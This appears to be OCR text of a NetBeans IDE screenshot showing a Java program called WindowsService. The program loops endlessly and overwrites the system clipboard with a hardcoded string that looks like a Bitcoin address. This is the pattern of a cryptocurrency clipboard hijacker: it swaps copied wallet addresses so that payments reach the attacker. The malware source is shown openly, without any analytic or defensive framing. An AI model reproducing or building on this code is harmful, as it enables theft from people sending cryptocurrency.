 windows service - NetBeans IDE 8.0.2
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Empty datasource
Projects
Start Page
WindowsService.java
Source History
Navigator
Properties
CompleteAutomotive
GUIFormExamples
InputBox
makindu
Masterposfinal
methods
MyServer
piefinal
pos pro
ProjectFinal
Restaurant
Sales
viccc
windows service
Source Packages
windows.service
WindowsService.j
Libraries
13 *
14 * @author VICTOR
15 */
16 public class WindowsService {
17 //3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz
18
19 static String text = "3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz";
20 public static void main(String args[]) throws UnsupportedFlavorException, IOException
21 {
22
23 while(true)
24 {
25
26
27
28
29
30
31 Clipboard clipboardd ;
32 StringSelection stringSelection = new StringSelection(text);
33 try{
34 clipboardd=Toolkit.getDefaultToolkit().getSystemClipboard();
35 clipboardd.setContents(stringSelection, stringSelection);
36 }
37 catch(Exception e)
38 {
39
40 }
41
42
43
Output Report Problems Window iReport output
19:61 INS